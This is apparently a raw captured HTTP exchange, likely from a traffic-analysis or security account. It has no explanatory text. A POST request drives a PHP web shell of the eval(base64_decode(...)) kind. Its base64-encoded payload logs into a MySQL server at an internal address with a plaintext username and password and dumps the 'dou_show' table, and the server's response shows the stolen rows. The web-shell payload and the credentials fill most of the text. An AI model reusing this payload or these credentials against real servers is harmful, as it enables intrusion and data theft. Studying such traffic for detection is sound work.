 1234=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQgKCAiZGlzcGxheV9lcnJvcnMiLCAiMCIgKTtAc2V0X3RpbWVfbGltaXQgKCAwICk7%0D
%0AQHNldF9tYWdpY19xdW90ZXNfcnVudGltZSAoIDAgKTtlY2hvICgiLT58Iik7OyRtID0gZ2V0X21h%0D
%0AZ2ljX3F1b3Rlc19ncGMgKCk7JGNvbmYgPSAkbSA%2FIHN0cmlwc2xhc2hlcyAoICRfUE9TVCBbInox%0D
%0AIl0gKSA6ICRfUE9TVCBbInoxIl07JGFyID0gZXhwbG9kZSgiY2hvcmFoZWloZWloZWkiLCAkY29u%0D
%0AZik7JGRibiA9ICRtID8gc3RyaXBzbGFzaGVzICggJF9QT1NUIFsiejIiXSApIDogJF9QT1NUIFsi%0D
%0AejIiXTskc3FsID0gYmFzZTY0X2RlY29kZSAoICRfUE9TVCBbInozIl0gKTskVCA9IEBteXNxbF9j%0D
%0Ab25uZWN0KCRhclswXSwkYXJbMV0sJGFyWzJdKTtAbXlzcWxfcXVlcnkgKCAiU0VUIE5BTUVTIHV0%0D
%0AZjgiICk7aWYoJGRibj09IiIpeyRzcWwgPSAiU0hPVyBEQVRBQkFTRVMiOyRxID0gQG15c3FsX3F1%0D
%0AZXJ5ICggJHNxbCApOyRpID0gMDt3aGlsZSgkcnM9QG15c3FsX2ZldGNoX3JvdygkcSkpe2VjaG8o%0D
%0AdHJpbSgkcnNbMF0pLmNocig5KSkuIlx0fFx0XHJcbiI7fUBteXNxbF9jbG9zZSgkVCk7O2VjaG8o%0D
%0AInw8LSIpO2RpZSgpO31lbHNlewlAbXlzcWxfc2VsZWN0X2RiICggJGRibiApOyRxID0gQG15c3Fs%0D
%0AX3F1ZXJ5ICggJHNxbCApOyRpID0gMDt3aGlsZSAoICRjb2wgPSBAbXlzcWxfZmllbGRfbmFtZSAo%0D
%0AICRxLCAkaSApICkge2VjaG8gKCRjb2wgLiAiXHR8XHQiKTskaSArKzt9ZWNobyAoIlxyXG4iKTt3%0D
%0AaGlsZSAoICRycyA9IEBteXNxbF9mZXRjaF9yb3cgKCAkcSApICkge2ZvcigkYyA9IDA7ICRjIDwg%0D
%0AJGk7ICRjICsrKSB7ZWNobyAodHJpbSAoICRycyBbJGNdICkpO2VjaG8gKCJcdHxcdCIpO31lY2hv%0D
%0AICgiXHJcbiIpO31AbXlzcWxfY2xvc2UgKCAkVCApOztlY2hvICgifDwtIik7ZGllICgpO30%3D&z1=10.3.3.101choraheiheiheiwebchoraheiheihei
e667jUPvJjXHvEUv&z2=web&z3=c2VsZWN0ICogZnJvbSBkb3Vfc2hvdw%3D%3DHTTP/1.1 200 OK
Date: Wed, 08 Aug 2018 08:18:44 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.4.45
Content-Length: 814
Connection: close
Content-Type: text/html; charset=UTF-8
->|id | show_name | show_link | show_img | type | sort |
1 | ............01 | http://www.douco.com | data/slide/20130514acunau.jpg | pc |
1 |
2 | ............02 | http://www.douco.com | data/slide/20130514rjzqdt.jpg | pc |
2 |
3 | ............03 | http://www.douco.com | pc |
3 |
4 | ............04 | http://www.douco.com | data/slide/20130523hiqafl.jpg | pc |
4 |
微信号: lemon-sec